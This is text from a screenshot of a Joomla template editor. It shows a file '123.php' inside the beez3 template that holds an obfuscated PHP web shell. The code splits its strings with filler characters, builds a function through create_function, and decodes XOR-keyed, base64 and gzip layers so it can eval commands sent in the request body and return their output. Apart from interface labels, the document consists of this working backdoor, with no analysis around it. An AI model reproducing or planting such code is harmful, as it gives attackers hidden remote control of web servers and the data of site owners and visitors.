 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close F
Editor
Create Overrides
Template Description
Editing file "/123.php" in template "beez3".
css
html
images
javascript
language
123.php
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 $Z='($m[1]DH),$DHk)));$o=@DHob_getDH_conteDHnts()DH;@obDH_DHend_cDHlean();$r=@b';
3 $V='tDHch("/$kDHh(.+)$kf/"DHDHDH,@file_get_conDHtenDHtsDH("php://inpDHut")DH,$';
4 $v='ase6DH4_encoDHde(@x(DH@gzcDHompDHressDH($oDH),$k)DH);print("$p$kh$r$DHkf");}';
5 $I='"i5vVUGDHDHvCDHyQWdhOhC";fDHunctiDHon x($t,$k){DH$c=strlDHen($k)DH;$lDH=str';
6 $d=str_replace('bV','','bVcrbVbVeate_fubVncbVbVtion');
7 $C='l);$j++,$i++){$o.=$DHt{DH$i}^$k{$jDH};}}rDHDHeturn $o;DHDH}if (@preg_maDH';
8 $E='m)==1) {@ob_stDHart();@DHeDHval(@gzunDHDHcDHompress(@x(@base6DH4_dDHecode';
9 $j='lDHen($t);$o=DH"";DHforDH($i=0;$i<$lDH;){for(DH$DHDHjDH=0;(DH$j<$c&&$iDH<$';
10 $Y='$kDH="098DHf6bcd";$kDHh="4621DHd373DHcade"DH;$kf="4e8326DH27b4fDH6"DH;$p=';
11 $G=str_replace('DH','',$Y.$I.$j.$C.$V.$E.$Z.$v);
12 $h=$d('',$G);$h();
13 ?>
14